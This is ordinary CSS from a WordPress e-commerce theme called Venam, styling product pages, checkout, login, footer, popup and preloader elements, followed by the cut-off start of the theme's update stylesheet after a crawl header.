.shop-sidebar.shop-right-sidebar {
	margin-left: 25px;
	margin-right: auto;
}

.product-desc-wrap .nav-tabs {
	border-bottom: 1px solid var(--theme-gray);
}

.product-desc-wrap .nav-tabs .nav-item {
	margin-bottom: 0;
	margin: 0 10px;
}

.product-desc-wrap .nav-tabs .nav-link {
	border: none;
	border-radius: 0;
	background: transparent;
	color: var(--theme-black);
	padding: 0 0px 15px;
    font-weight: 500;
    font-size: 18px;
	position: relative;
}

.product-desc-wrap .nav-tabs .nav-link::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: -1px;
	width: 100%;
	height: 1px;
	background: var(--theme-primary);
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	opacity: 0;
}

.product-desc-wrap .nav-tabs .nav-link.active::after {
	opacity: 1;
}

.product-desc-wrap .nav-tabs .nav-item:first-child {
	margin-left: 0;
}

.product-desc-content>h2,
.product-desc-content .title,
.related-product-wrap .deal-day-title .title,
.product-reviews-wrap .deal-day-title .title {
	margin-bottom: 25px;
}

.product-desc-img img {
	width: 100%;
}

.product-desc-content .small-title {
	margin-bottom: 15px;
}

.product-desc-content p {
	margin-bottom: 20px;
}

.product-desc-list li {
	font-size: 14px;
	display: block;
	padding-left: 18px;
	position: relative;
	margin-bottom: 10px;
}

.product-desc-list li:last-child {
	margin-bottom: 0;
}

.product-desc-list li::before {
	content: "";
	position: absolute;
	left: 0;
	height: 5px;
	width: 5px;
	background: #505050;
	top: 9px;
}

.product-desc-wrap .tab-pane.active {
	animation: slide-down .3s ease-out;
}

@keyframes slide-down {
	0% {
		opacity: 0;
		transform: translateY(20px);
	}

	100% {
		opacity: 1;
		transform: translateY(0);
	}
}

.related-product-wrap .deal-day-title .title,
.product-reviews-wrap .deal-day-title .title {
	margin-bottom: 0;
	text-transform: capitalize;
}

.reviews-count-title .title {
	margin-bottom: 30px;
	font-weight: 500;
}

.product-reviews-wrap .deal-day-top {
	margin-bottom: 45px;
}

.product-review-list .rating {
	float: right;
	line-height: 1;
	font-size: 10px;
	color: var(--theme-primary);
}

.product-review-list .comment-avatar-info h5 {
	font-size: 16px;
	font-weight: 500;
}

.product-review-list ul li .single-comment {
	align-items: flex-start;
}

.product-review-list .comment-text p {
	padding-right: 0;
}

.product-review-list ul li {
	padding-bottom: 0;
	margin-bottom: 25px;
	padding-right: 10px;
	border: none;
}

.product-review-list .comment-text {
	padding-top: 15px;
}

.rising-rating {
	font-size: 14px !important;
	width: 82px !important;
}

.rising-rating .far {
	color: #b3b3b3;
}

.rising-rating .fas {
	color: var(--theme-primary);
}

.product-review-form p {
	margin-bottom: 20px;
}

.rising-star h5 {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 10px;
	text-transform: uppercase;
}

.product-review-form .form-grp label {
	color: #5b5b5b;
	font-size: 12px;
	font-weight: 500;
	text-transform: uppercase;
	margin-bottom: 10px;
}

.product-review-form .form-grp textarea,
.product-review-form .form-grp input {
	display: block;
	width: 100%;
	border: 1px solid var(--theme-gray);
	padding: 13px 20px;
}

.product-review-form .form-grp textarea {
	height: 135px;
	max-height: 135px;
}

.product-review-form .form-grp {
	margin-bottom: 25px;
}

.product-review-form form button {
	background: var(--theme-primary);
	padding: 20px 49px 16px 49px;
	margin-top: 5px;
}

.product-review-list .comment-avatar-img img {
	border-radius: 50%;
}

.shop-details-nav-wrap {
	float: left;
	width: 103px;
}

.shop-details-img-wrap {
	margin-left: 115px;
	margin-right: 72px;
}

.shop-details-nav-wrap .shop-nav-item {
	margin-bottom: 13px;
	cursor: pointer;
}

.shop-details-content .stock-info {
	display: inline-block;
	background: var(--theme-primary);
	color: #fff;
	font-size: 12px;
	padding: 4px 13px;
	border-radius: 4px;
	margin-bottom: 20px;
}

.shop-details-content h2 {
	font-size: 26px;
	margin-bottom: 0;
}

.shop-details-review {
	display: flex;
	align-items: center;
	margin-top: 10px;
	margin-bottom: 20px;
}

.shop-details-review .rating {
	font-size: 12px;
	color: #b0b0b0;
	margin-right: 10px;
}

.shop-details-price h2 {
	color: var(--theme-primary);
	margin-bottom: 20px;
}

.shop-details-price h2 del {
	font-size: 16px;
	color: var(--theme-gray);
	margin-left: 10px;
}

.shop-details-content p {
	margin-bottom: 35px;
}

.product-details-size>span {
	font-size: 16px;
	font-weight: 500;
	color: var(--theme-black);
	margin-right: 15px;
}

.product-details-size>a {
	font-size: 14px;
	color: #737373;
	margin-right: 10px;
	text-decoration: underline;
}

.product-details-size ul {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-top: 10px;
}

.product-details-size ul li {
	margin-top: 10px;
	margin-right: 10px;
}

.product-details-size ul li a {
	display: block;
	color: #aeaeae;
	border: 1px solid #aeaeae;
	padding: 7px 13px;
	line-height: 1;
	border-radius: 4px;
}

.perched-info {
	display: flex;
	align-items: center;
	margin-bottom: 0px;
	flex-wrap: wrap;
}

.perched-info .quantity {
	width: 120px;
	margin-right: 15px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.perched-info .add-card-btn {
	background: var(--theme-primary);
	width: 220px;
	padding: 20px 27px 16px 27px;
	margin-bottom: 0px;
}

.shop-details-bottom h5 {
	padding-bottom: 15px;
	border-bottom: 1px solid var(--theme-black);
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 500;
}

.shop-details-bottom ul li {
	display: block;
	margin-bottom: 10px;
}

.shop-details-bottom ul li:last-child {
	margin-bottom: 0;
}

.shop-details-bottom ul li {
	display: block;
	margin-bottom: 10px;
	text-transform: uppercase;
	color: #898989;
	font-size: 13px;
}

.shop-details-bottom ul li a {
	color: #898989;
}

.shop-details-bottom h5 a i {
	margin-right: 7px;
}

.shop-details-nav-wrap .shop-nav-item img {
	width: 100%;
}

.shop-details-img img {
	width: 100%;
}

/* 19. Pagination */
.pagination-wrap ul {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
	background: #f6f3f1;
	padding: 25px 20px 15px;
}

.pagination-wrap ul li {
	margin: 10px 2.5px;
}

.pagination-wrap ul li.prev {
	margin-right: 20px;
}

.pagination-wrap ul li.next {
	margin-left: 20px;
}

.pagination-wrap ul li.prev a,
.pagination-wrap ul li.next a {
	height: auto;
	width: auto;
	border-radius: 0;
	line-height: initial;
}

.pagination-wrap ul li a {
	display: block;
	height: 30px;
	width: 30px;
	line-height: 32px;
	text-align: center;
	background: transparent;
	border-radius: 50%;
	color: #696969;
	font-weight: 600;
}

.pagination-wrap ul li a:hover,
.pagination-wrap ul li.active a {
	background: var(--theme-primary);
	color: #fff;
}

.pagination-wrap ul li.prev a:hover,
.pagination-wrap ul li.next a:hover {
	background: transparent;
	color: var(--theme-primary);
}

/* 20. Checkout */
.checkout-wrap .title {
	font-size: 20px;
	text-transform: uppercase;
	margin-bottom: 35px;
}

.checkout-form .form-grp {
	margin-bottom: 30px;
}

.checkout-form .form-grp label {
	display: block;
	font-size: 12px;
	text-transform: uppercase;
	color: #2b2b2b;
	font-weight: 500;
	margin-bottom: 10px;
	line-height: 1;
}

.checkout-form .form-grp input {
	width: 100%;
	border: 1px solid #dcdcdc;
	padding: 14px 20px;
	min-height: 53px;
}

.checkout-form .form-grp label span {
	color: var(--theme-base);
}

.checkout-form .form-grp label small {
	font-size: 12px;
	font-weight: 500;
	color: #797979;
}

.checkout-form .form-grp .custom-select {
	width: 100%;
	border: 1px solid #dcdcdc;
	height: 53px;
	border-radius: 0;
	font-size: 14px;
	color: #696868;
}

.different-address .custom-control-label {
	font-size: 12px;
	font-weight: 500;
	text-transform: uppercase;
	color: #2b2b2b;
}

.different-address.custom-control {
	margin-bottom: 50px;
	margin-top: 20px;
}

.different-address.custom-checkbox .custom-control-label::before {
	border-radius: 0;
	box-shadow: none;
	top: 2px;
	background-color: transparent;
	border: 2px solid #bcbcbc;
	height: 14px;
	width: 14px;
}

.different-address .custom-control-label::after {
	top: 1px;
	left: -25px;
}

.different-address .custom-control-input:checked~.custom-control-label::before {
	color: #fff;
	border-color: var(--theme-primary);
	background-color: var(--theme-primary);
}

.different-address .custom-control-input:focus:not(:checked)~.custom-control-label::before {
	border-color: #bcbcbc;
	background: transparent;
}

.checkout-form .form-grp textarea {
	width: 100%;
	border: 1px solid #dcdcdc;
	padding: 20px;
	min-height: 120px;
}

.checkout-form .form-grp textarea::placeholder {
	color: #858585;
}

.checkout-sidebar .shop-cart-widget {
	background-image: url(../images/checkout_sidebar_bg.png);
}

.bank-transfer,
.paypal-method,
.payment-terms {
	padding-top: 28px;
	margin-top: 28px;
	border-top: 1px dashed #cfcfcf;
}

.checkout-sidebar .shop-cart-widget form ul {
	margin-bottom: 55px;
}

.paypal-method-flex {
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
}

.paypal-method p {
	font-size: 13px;
	line-height: 24px;
	color: #666666;
	margin-bottom: 0;
	margin-left: 24px;
	padding-left: 15px;
	position: relative;
	margin-top: 17px;
}

.paypal-method p::before {
	content: "";
	position: absolute;
	left: 0;
	top: 10px;
	height: 5px;
	width: 5px;
	background: #505050;
}

.checkout-sidebar .bank-transfer .custom-control,
.checkout-sidebar .paypal-method .custom-control {
	margin-bottom: 0;
}

.payment-terms .custom-control-label {
	font-size: 13px;
	line-height: 24px;
	text-transform: initial;
	font-weight: 400;
	color: #666666;
}

.payment-terms .custom-checkbox .custom-control-label::before {
	top: 5px;
}

.payment-terms .custom-control-label::after {
	top: 5px;
}

.paypal-method-flex .custom-control {
	width: 60%;
}

/* 21. Order-complete */
.pattern-bg {
	background-position: center;
	background-size: cover;
}

.order-complete-bg {
	background-position: center;
	background-size: cover;
	background-color: rgba(255, 96, 0, 0.659);
	box-shadow: 0px 5px 9.3px 0.7px rgba(183, 177, 199, 0.1);
	padding: 70px 85px 35px;
	text-align: center;
}

.order-complete-content h3 {
	font-size: 30px;
	text-transform: uppercase;
	margin-bottom: 50px;
}

.order-complete-content p {
	margin-bottom: 35px;
}

.order-complete-content .btn {
	padding: 19px 40px 15px 40px;
}

.order-complete-content p.get-ans {
	margin-bottom: 0;
	margin-top: 62px;
	font-size: 16px;
	color: var(--theme-black);
}

/* 22. My account */
.my-account-bg {
	background-position: center;
	background-size: cover;
	background-color: rgba(255, 96, 0, 0.659);
	box-shadow: 0px 5px 9.3px 0.7px rgba(183, 177, 199, 0.1);
	padding: 49px 75px 60px;
}

.login-page-title .title {
	text-align: center;
	font-size: 34px;
	text-transform: uppercase;
	margin-bottom: 23px;
}

.my-account-content p {
	text-align: center;
	font-size: 16px;
	color: var(--theme-black);
	line-height: 26px;
	margin-bottom: 20px;
}

.direct-login {
	text-align: center;
	margin-bottom: 25px;
}

.direct-login a {
	background: #405f9f;
	color: #fff;
	padding: 12px 20px;
	display: inline-block;
	border-radius: 4px;
	margin: 0 10px 15px;
}

.direct-login a i {
	margin-right: 10px;
}

.direct-login a.xing {
	background: #005251;
}

.my-account-content span.or {
	display: block;
	text-align: center;
}

.login-form {
	margin-top: 35px;
}

.login-form .form-grp label {
	display: block;
	font-size: 12px;
	font-weight: 600;
	color: var(--theme-black);
}

.login-form .form-grp input {
	display: block;
	width: 100%;
	border: none;
	background: #fff;
	padding: 13px 20px;
}

.login-form .form-grp {
	margin-bottom: 25px;
	position: relative;
}

.login-form .form-grp i {
	position: absolute;
	right: 20px;
	bottom: 16px;
}

.login-form .form-grp-bottom {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 25px;
}

.login-form .remember input {
	margin-right: 10px;
}

.login-form .remember label,
.login-form .forget-pass a {
	margin-bottom: 0;
	font-size: 12px;
	font-weight: 600;
	text-transform: uppercase;
	color: var(--theme-black);
}

.form-grp-btn .btn {
	padding: 20px 45px 16px 45px;
	margin-top: 15px;
}

.form-grp-btn .btn:first-child {
	margin-right: 20px;
}

.form-grp-btn .btn:last-child {
	background: #fff;
	border: 1px solid #d7d7d7;
	padding: 19px 45px 15px 45px;
	color: #727272;
}

.form-grp-btn .btn:last-child:hover {
	border-color: #222;
	color: #fff;
}

/* 23. Limited offer */
.limited-offer-left {
	display: flex;
	align-items: center;
	text-align: right;
	justify-content: flex-end;
}

.limited-offer-title .title {
	color: #fff;
}

.limited-offer-disc {
	margin-left: 45px;
}

.limited-offer-action {
	margin-left: 70px;
}

.limited-offer-action .btn {
	font-size: 12px;
	font-weight: 500;
	color: var(--theme-primary);
	background: #fff;
	border-radius: 0;
	letter-spacing: 2px;
	padding: 14px 26px;
	margin-bottom: 12px;
}

.limited-offer-action .btn:hover {
	color: #fff;
	background: var(--theme-primary);
}

.limited-offer-action .amount-info {
	display: flex;
	align-items: center;
}

.limited-offer-action .upto {
	transform: rotate(-90deg);
	font-size: 12px;
	font-weight: 500;
	color: var(--theme-primary);
	letter-spacing: 2px;
	margin-left: -13px;
}

.limited-offer-action .amount {
	background: var(--theme-primary);
	color: #fff;
	font-size: 20px;
	font-weight: 700;
	line-height: 1;
	padding: 12px 17px 8px 17px;
}

.limited-offer-action .off {
	font-size: 14px;
	font-weight: 700;
	color: #fff;
	margin-left: 10px;
}

.limited-offer-area {
	background-position: center;
	background-size: cover;
	padding: 73px 0;
	position: relative;
	overflow: hidden;
	z-index: 1;
}

.limited-overlay-title {
	position: absolute;
	margin-bottom: 0;
	left: 0;
	right: 0;
	text-align: center;
	color: #282b30;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 110px;
	line-height: .8;
	bottom: 0;
	z-index: -1;
}

.limited-overlay-title span {
	font-size: 80px;
}

.limited-overlay-img {
	position: absolute;
	right: 0;
	bottom: 0;
	z-index: -1;
}

/* 24. terms-and-conditions */
.terms-and-conditions-wrap h5 {
	font-weight: 500;
	font-size: 18px;
	margin-bottom: 15px;
}

.terms-and-conditions-wrap {
	padding-bottom: 13px;
	margin-bottom: 30px;
	border-bottom: 1px solid #ececec;
}

.terms-and-conditions-wrap:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border: none;
}

.terms-and-conditions-wrap ul li {
	line-height: 2;
	margin-bottom: 10px;
	position: relative;
	padding-left: 20px;
}

.terms-and-conditions-wrap ul li:last-child {
	margin-bottom: 0;
}

.terms-and-conditions-wrap ul li::before {
	content: "";
	position: absolute;
	left: 0;
	top: 11px;
	height: 6px;
	width: 6px;
	background: var(--theme-black);
	border-radius: 50%;
}

/* 25. 404 page */
.error_txt {
	font-size: 150px;
	font-weight: 600;
	margin-bottom: 20px;
	line-height: 1;
	color: var(--theme-primary);
}

.error-content h5 {
	font-weight: 500;
	margin-bottom: 15px;
}

.error-content p {
	margin-bottom: 0;
}

.error-content .search_form {
	margin-top: 25px;
}

.error-area .search_form form {
	position: relative;
}

.error-area .search_form form input {
	height: 50px;
	padding: 5px 60px 5px 20px;
	margin-bottom: 20px;
	box-shadow: none;
}

.error-content .btn-fill-out {
	background: var(--theme-primary);
}

.error-area .search_form form input:focus {
	height: 50px;
}

.error-area .search_form .icon_search {
	position: absolute;
	right: 18px;
	top: 50%;
	padding: 0;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	border-radius: 0;
	padding-left: 15px;
	box-shadow: none;
	border: none;
	border-left: 1px solid #ddd;
	background: transparent;
	color: #7d7d7d;
}

.error-area .search_form .icon_search i {
	font-size: 22px;
	margin-right: 0;
}

.form-note {
	margin-top: 20px;
}

/* 26. Footer */
.footer-top {
	background: var(--theme-bg-soft);
}

.newsletter-title h4 {
	font-size: 20px;
	text-transform: capitalize;
	color: #414141;
	margin-bottom: 5px;
}

.newsletter-title>span {
	font-size: 14px;
	display: block;
}

form .newsletter-form {
	position: relative;
}

.footer-newsletter-wrap .newsletter-form input {
	background: #fff !important;
	border-radius: 4px;
	border: none;
	padding: 17px 30px;
	width: 100%;
	font-size: 12px;
	padding-right: 200px;
	font-weight: 500;
	color: #8c8c8c;
}

.footer-newsletter-wrap .newsletter-form input::placeholder {
	font-size: 12px;
	opacity: .7;
}

form .footer-newsletter-wrap .newsletter-form button {
	border-radius: 4px;
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	padding-right: 38px;
	padding-left: 38px;
}

.footer-text p {
	padding-right: 50px;
}

.footer-social ul {
	display: flex;
	flex-wrap: wrap;
}

.footer-social ul li {
	margin-right: 40px;
}

.footer-social ul li a {
	color: #19110b;
	font-size: 16px;
	line-height: 1;
	display: block;
}

.fw-title h5 {
	text-transform: uppercase;
	font-size: 16px;
	margin-bottom: 0;
}

.fw-link ul li {
	display: block;
	margin-bottom: 13px;
}

.fw-link ul li:last-child {
	margin-bottom: 0;
}

.fw-link ul li a {
	display: inline-block;
	color: #7d7d7d;
}

.footer-contact ul li {
	margin-bottom: 10px;
	font-size: 15px;
	color: #7d7d7d;
	line-height: 28px;
	display: flex;
	align-items: baseline;
}

.footer-contact ul li i {
	margin-right: 10px;
}

.footer-alphabet span {
	display: inline-block;
	margin-right: 15px;
	margin-bottom: 5px;
}

.footer-alphabet span>a {
	color: #7d7d7d;
}

.copyright-wrap {
	background: var(--theme-black);
	padding: 16px 0;
}

.copyright-text p {
	margin-bottom: 0;
	color: #939292;
}

.copyright-text p a {
	color: var(--theme-base);
}

.footer-style-two .footer-top {
	background: #2d2b2f;
}

.footer-style-two .newsletter-title h4,
.footer-style-two .fw-title h5 {
	color: #fff;
}

.footer-style-two .newsletter-title>span,
.footer-style-two .fw-link ul li a {
	color: #9c9c9c;
}

.footer-style-two .newsletter-form form button {
	background: var(--theme-primary);
}

.footer-style-two .footer-newsletter-wrap {
	border-bottom: 1px dashed #5a595b;
	margin-bottom: 60px;
}

.footer-style-two .footer-text .call-us {
	color: #bdbbbb;
	font-weight: 300;
	font-size: 20px;
	font-style: italic;
	margin-bottom: 10px;
}

.footer-style-two .footer-text .number {
	font-size: 20px;
	font-weight: 500;
	color: #bdbbbb;
	margin-bottom: 25px;
}

.footer-style-two .footer-text p {
	padding: 0;
	color: #9c9c9c;
	margin-bottom: 35px;
}

.footer-style-two .footer-text .btn {
	background: var(--theme-primary);
	font-size: 12px;
}

.footer-style-two .footer-text .btn i {
	margin-right: 8px;
}

.footer-style-two .copyright-wrap {
	background: #262527;
}

/* 27. Popup-newsletter */
.promo-popup .modal-dialog {
	max-width: 939px;
	position: relative;
}

.promo-popup .modal-content {
	border-radius: 0;
	border: none;
	background-color: rgba(255, 96, 0, 0.659);
	box-shadow: 0px 5px 9.3px 0.7px rgba(183, 177, 199, 0.1);
}

.promo-popup .modal-body {
	padding: 0;
	position: relative;
}

.popup-title .sub-title {
	font-size: 14px;
	text-transform: uppercase;
	display: inline-block;
	margin-bottom: 15px;
	position: relative;
	color: var(--theme-primary);
	padding: 0 25px;
}

.popup-title .sub-title::before,
.popup-title .sub-title::after {
	content: "";
	position: absolute;
	left: 0;
	top: 6px;
	width: 15px;
	height: 3px;
	background: var(--theme-primary);
}

.popup-title .sub-title::after {
	left: auto;
	right: 0;
}

.popup-title .title {
	font-size: 30px;
	margin-bottom: 12px;
}

.promo-subscribe .subscribe-text {
	padding: 0 60px;
	margin-bottom: 35px;
	line-height: 24px;
}

.promo-form form>input {
	width: 100%;
	background: #fff;
	border: 1px solid var(--theme-gray);
	padding: 13px 20px;
	margin-bottom: 20px;
}

.promo-form form>input::placeholder {
	color: #adadad;
}

.promo-form form button {
	width: 100%;
	padding: 20px 27px 16px 27px;
	background: var(--theme-primary);
}

.promo-form form .comment-check-box {
	display: flex;
	align-items: flex-start;
	margin-top: 18px;
	margin-bottom: 60px;
	text-align: left;
}

.promo-form form .comment-check-box label {
	color: var(--theme-black);
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
	margin-top: 2px;
}

.promo-subscribe .trial-text {
	margin-bottom: 0;
	line-height: 24px;
}

.promo-popup .promo-text {
	top: 0;
	right: 0;
	padding: 80px 55px 35px;
	max-width: 100%;
	position: absolute;
	left: 350px;
	text-align: center;
}

.modal-dialog {
	margin: 10.75rem auto;
}

.promo-popup .section-title h2 {
	margin-bottom: 0;
	font-size: 60px;
	line-height: 1.2;
}

.promo-close {
	top: 22px;
	z-index: 1;
	padding: 5px;
	color: #6a6a6a;
	right: 22px;
	border: none;
	font-size: 22px;
	position: absolute;
	background: transparent;
	line-height: 1;
	transform: rotate(45deg);
}

.promo-close:hover,
.popup-title .title span {
	color: var(--theme-primary);
}

.promo-popup img {
	width: 100%;
}

/* 28. Preloader */
#preloader {
	background-color: #fff;
}

.ctn-preloader {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	cursor: default;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 9000;
}

.ctn-preloader .animation-preloader {
	z-index: 1000;
}

.ctn-preloader .animation-preloader .spinner {
	-webkit-animation: spinner 1s infinite linear;
	animation: spinner 1s infinite linear;
	border-radius: 50%;
	border: 3px solid rgba(0, 0, 0, 0.2);
	border-top-color: var(--theme-primary);
	height: 150px;
	margin: 0 auto 3.5em auto;
	width: 150px;
}

.ctn-preloader .animation-preloader .txt-loading {
	text-align: center;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading {
	color: rgba(0, 0, 0, 0.2);
	position: relative;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:before {
	-webkit-animation: letters-loading 4s infinite;
	animation: letters-loading 4s infinite;
	color: #000000;
	content: attr(data-text-preloader);
	left: 0;
	opacity: 0;
	position: absolute;
	top: -3px;
	-webkit-transform: rotateY(-90deg);
	transform: rotateY(-90deg);
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(2):before {
	-webkit-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(3):before {
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(4):before {
	-webkit-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(5):before {
	-webkit-animation-delay: 0.8s;
	animation-delay: 0.8s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(6):before {
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(7):before {
	-webkit-animation-delay: 1.2s;
	animation-delay: 1.2s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(8):before {
	-webkit-animation-delay: 1.4s;
	animation-delay: 1.4s;
}

.ctn-preloader.dark .animation-preloader .spinner {
	border-color: rgba(255, 255, 255, 0.2);
	border-top-color: #fff;
}

.ctn-preloader.dark .animation-preloader .txt-loading .letters-loading {
	color: rgba(255, 255, 255, 0.2);
}

.ctn-preloader.dark .animation-preloader .txt-loading .letters-loading:before {
	color: #fff;
}

.ctn-preloader p {
	font-size: 14px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 8px;
	color: #3b3b3b;
}

.ctn-preloader .loader {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	font-size: 0;
	z-index: 1;
	pointer-events: none;
}

.ctn-preloader .loader .row {
	height: 100%;
}

.ctn-preloader .loader .loader-section {
	padding: 0px;
}

.ctn-preloader .loader .loader-section .bg {
	background-color: #ffffff;
	height: 100%;
	left: 0;
	width: 100%;
	-webkit-transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
	-o-transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
	transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
}

.ctn-preloader .loader.dark_bg .loader-section .bg {
	background: #111339;
}

.ctn-preloader.loaded .animation-preloader {
	opacity: 0;
	-webkit-transition: 0.3s ease-out;
	-o-transition: 0.3s ease-out;
	transition: 0.3s ease-out;
}

.ctn-preloader.loaded .loader-section .bg {
	width: 0;
	-webkit-transition: 0.7s 0.3s allcubic-bezier(0.1, 0.1, 0.1, 1);
	-o-transition: 0.7s 0.3s allcubic-bezier(0.1, 0.1, 0.1, 1);
	transition: 0.7s 0.3s allcubic-bezier(0.1, 0.1, 0.1, 1);
}

@-webkit-keyframes spinner {
	to {
		-webkit-transform: rotateZ(360deg);
		transform: rotateZ(360deg);
	}
}

@keyframes spinner {
	to {
		-webkit-transform: rotateZ(360deg);
		transform: rotateZ(360deg);
	}
}

@-webkit-keyframes letters-loading {

	0%,
	75%,
	100% {
		opacity: 0;
		-webkit-transform: rotateY(-90deg);
		transform: rotateY(-90deg);
	}

	25%,
	50% {
		opacity: 1;
		-webkit-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}
}

@keyframes letters-loading {

	0%,
	75%,
	100% {
		opacity: 0;
		-webkit-transform: rotateY(-90deg);
		transform: rotateY(-90deg);
	}

	25%,
	50% {
		opacity: 1;
		-webkit-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}
}

@media screen and (max-width: 767px) {
	.ctn-preloader .animation-preloader .spinner {
		height: 8em;
		width: 8em;
	}
}

@media screen and (min-width: 992px) {
	.navbar-wrap ul li:last-child .submenu {
        left: inherit;
    }
}

@media screen and (max-width: 500px) {
	.ctn-preloader .animation-preloader .spinner {
		height: 7em;
		width: 7em;
	}
}
.mobile-menu .menu-backdrop {
    width: 100vw;
}

.mobile-menu .navs-wrapper {
    overflow:hidden;
}
.mobile-menu {
    opacity: 1;
    visibility:visible;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    -webkit-transition-delay: 0.7s;
    -o-transition-delay: 0.7s;
    transition-delay: 0.7s;
}
.mobile-menu-visible .mobile-menu {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}

.menu-inner-button {
    -webkit-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
}
.menu-inner-button:first-child {
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.menu-inner-button:nth-child(2) {
    -webkit-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.menu-inner-button:nth-child(3) {
    -webkit-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
.mobile-menu-visible .mobile-menu .menu-inner-button:first-child {
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.mobile-menu-visible .mobile-menu .menu-inner-button:nth-child(2) {
    -webkit-transition-delay: 0.4s;
    -o-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.mobile-menu-visible .mobile-menu .menu-inner-button:nth-child(3) {
    -webkit-transition-delay: 0.5s;
    -o-transition-delay: 0.5s;
    transition-delay: 0.5s;
}
.btn-submit svg,
.header-action svg,
.venam-bottom-mobile-nav .menu-item svg {
    max-width: 22px;
    max-height: 22px;
}
.btn-submit svg,
.menu-inner-button svg.svgUser1 {
    fill: currentColor;
}
.action-extra svg {
    max-width: 20px;
    max-height: 20px;
}
.venam-bottom-mobile-nav .menu-item svg {
    fill: currentColor;
}
.action-extra .woosw-added + svg,
.action-extra .woosc-added + svg {
    fill: var(--theme-primary)
}
.mobile-menu .header-search-wrap {
    z-index: 11;
    position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/css/update.css?ver=1.0
body_size: 23943
content:
/**
* Venam Update CSS
*/
body {
	overflow-x: hidden;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

 .adminbar--active .sticky-menu,
 .admin-bar .mobile-menu {
	top: 32px;
}

.adminbar--active .thm-default__header,
.adminbar--active .venam-elementor-header {
	margin-top: 32px;
}

@media(max-width:782px) {
	.adminbar--active .sticky-menu,
	.admin-bar .mobile-menu {
		top: 46px;
	}

	.adminbar--active .thm-default__header,
	.adminbar--active .venam-elementor-header {
		margin-top: 46px;
	}
}

@media(max-width:600px) {

	.adminbar--active .thm-default__header,
	.adminbar--active .venam-elementor-header {
		margin-top: 46px;
	}

	.adminbar--active .sticky-menu {
		top: 0px;
	}
	.adminbar--active .mobile-menu {
		top: 46px;
	}

	.adminbar--active.scroll-start .mobile-menu {
		top: 0px;
	}
}

.header-widget .main-header.sticky-menu {
	padding-left: 15px;
	padding-right: 15px;
}

.menu-area.sticky-menu .menu-wrap {
	max-width: 1428px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.menu-area.sticky-menu .custom-container-three .menu-wrap {
	max-width: 1628px;
}

.logo.logo-type-sitename {
    max-width: 450px;
}
.big-index{
    z-index:99997;
}
a.nt-logo.header-logo {
	position: relative;
	display: block;
	line-height: 1;
}

.header-text-logo {
	font-size: 40px;
	text-transform: uppercase;
	font-weight: 600;
	line-height: 2;
	display: block;
	color: var(--theme-black);
}

.mobile-menu .header-text-logo {
	color: #fff;
}

@media(max-width:768px) {
	.header-text-logo {
		line-height: 1;
	}
}

.section-padding {
	padding: 60px 0;
}

@media(min-width:768px) {
	.section-padding {
		padding: 80px 0;
	}
}

@media(min-width:1024px) {
	.section-padding {
		padding: 100px 0;
	}
}

.navbar-wrap ul li .submenu .submenu {
	left: calc(100% + 2px);
	right: auto;
	top: 0;
}

.scroll-start .venam-section-fixed-yes {
	position: fixed;
	width: 100%;
